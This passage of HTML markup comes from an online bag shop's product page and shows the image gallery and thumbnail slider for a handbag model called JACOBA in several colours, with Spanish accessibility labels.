//elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=1646 1646w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34327080435952">
      <span class="visually-hidden">
        Abrir elemento multimedia 12 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18794496557296__main-34327080468720"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18794496557296__main-34327080468720"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=1946" alt="" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=246 246w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=493 493w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=600 600w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=713 713w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=823 823w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=990 990w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=1100 1100w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=1206 1206w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=1346 1346w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=1426 1426w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=1646 1646w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18794496557296__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=1946" alt="" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=246 246w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=493 493w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=600 600w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=713 713w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=823 823w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=990 990w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=1100 1100w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=1206 1206w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=1346 1346w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=1426 1426w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=1646 1646w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34327080468720">
      <span class="visually-hidden">
        Abrir elemento multimedia 13 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">13</span>
          </div>
        
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18794496557296__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden medium-hide large-up-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--18794496557296__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18794496557296__main"
        class="thumbnail-list list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--18794496557296__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18794496557296__main-34327079911664"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18794496557296__main"
                aria-describedby="Thumbnail-template--18794496557296__main-1
"
              >
                <img src="//elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=416" alt="JACOBA" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=54 54w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=74 74w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=104 104w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=162 162w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=208 208w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=324 324w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18794496557296__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18794496557296__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18794496557296__main-34349113802992"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18794496557296__main"
                aria-describedby="Thumbnail-template--18794496557296__main-2
"
              >
                <img src="//elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=416" alt="JACOBA" srcset="//elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=54 54w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=74 74w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=104 104w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=162 162w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=208 208w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=324 324w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18794496557296__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18794496557296__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18794496557296__main-34327079977200"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18794496557296__main"
                aria-describedby="Thumbnail-template--18794496557296__main-3
"
              >
                <img src="//elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=416" alt="JACOBA" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=54 54w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=74 74w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=104 104w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=162 162w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=208 208w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=324 324w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18794496557296__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18794496557296__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18794496557296__main-34327080042736"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18794496557296__main"
                aria-describedby="Thumbnail-template--18794496557296__main-4
"
              >
                <img src="//elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=416" alt="JACOBA" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=54 54w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=74 74w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=104 104w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=162 162w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=208 208w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=324 324w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18794496557296__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18794496557296__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18794496557296__main-34327080108272"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18794496557296__main"
                aria-describedby="Thumbnail-template--18794496557296__main-5
"
              >
                <img src="//elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=416" alt="JACOBA" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=54 54w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=74 74w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=104 104w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=162 162w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=208 208w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=324 324w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18794496557296__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18794496557296__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18794496557296__main-34327080173808"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18794496557296__main"
                aria-describedby="Thumbnail-template--18794496557296__main-6
"
              >
                <img src="//elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=416" alt="JACOBA" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=54 54w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=74 74w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=104 104w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=162 162w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=208 208w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=324 324w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18794496557296__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18794496557296__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--18794496557296__main-34327080272112"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18794496557296__main"
                aria-describedby="Thumbnail-template--18794496557296__main-7
"
              >
                <img src="//elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=416" alt="JACOBA" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=54 54w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=74 74w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=104 104w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=162 162w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=208 208w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=324 324w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18794496557296__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18794496557296__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--18794496557296__main-34327080304880"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18794496557296__main"
                aria-describedby="Thumbnail-template--18794496557296__main-8
"
              >
                <img src="//elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=416" alt="JACOBA" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=54 54w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=74 74w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=104 104w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=162 162w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=208 208w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=324 324w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18794496557296__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18794496557296__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--18794496557296__main-34327080337648"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18794496557296__main"
                aria-describedby="Thumbnail-template--18794496557296__main-9
"
              >
                <img src="//elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=416" alt="JACOBA" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=54 54w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=74 74w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=104 104w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=162 162w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=208 208w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=324 324w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18794496557296__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18794496557296__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--18794496557296__main-34327080370416"
              data-media-position="10"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 10 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18794496557296__main"
                aria-describedby="Thumbnail-template--18794496557296__main-10
"
              >
                <img src="//elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=416" alt="JACOBA" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=54 54w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=74 74w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=104 104w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=162 162w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=208 208w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=324 324w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18794496557296__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18794496557296__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--18794496557296__main-34327080403184"
              data-media-position="11"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 11 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18794496557296__main"
                aria-describedby="Thumbnail-template--18794496557296__main-11
"
              >
                <img src="//elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=416" alt="JACOBA" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=54 54w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=74 74w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=104 104w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=162 162w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=208 208w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=324 324w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18794496557296__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18794496557296__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--18794496557296__main-34327080435952"
              data-media-position="12"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 12 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18794496557296__main"
                aria-describedby="Thumbnail-template--18794496557296__main-12
"
              >
                <img src="//elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=416" alt="JACOBA" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=54 54w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=74 74w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=104 104w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=162 162w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=208 208w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=324 324w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18794496557296__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18794496557296__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--18794496557296__main-34327080468720"
              data-media-position="13"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 13 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18794496557296__main"
                aria-describedby="Thumbnail-template--18794496557296__main-13
"
              >
